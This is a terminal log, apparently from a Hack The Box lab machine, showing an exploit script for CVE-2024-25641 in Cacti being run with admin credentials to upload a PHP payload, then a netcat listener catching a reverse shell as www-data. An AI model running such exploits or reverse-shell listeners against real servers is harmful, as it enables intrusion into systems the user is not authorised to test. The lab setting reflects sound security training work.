 ┌──(fish㉿kali)-[~/htb/monitorsthree/cacti/CVE-2024-25641]
└─$ python3 exploit.py http://cacti.monitorsthree.htb/cacti admin greencacti2001
Created by: 5ma1l
404 Not Found
Automate the process of exploiting the CVE-2024-25641
nginx/1.18.0 (Ubuntu)
[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is /home/fish/htb/monitorsthree/cacti/CVE-2024-25641/tawiwlhqlhijmwxu.php.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti/resource/tawiwlhqlhijmwxu.php
Do you wanna start the payload ?[Y/n]Y
Payload is running...
fish@kali: ~/htb/monitorsthree/cacti/CVE-2024-25641/php 148x19
┌──(fish㉿kali)-[~/…/monitorsthree/cacti/CVE-2024-25641/php]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.30] 44394
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
19:24:44 up  7:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$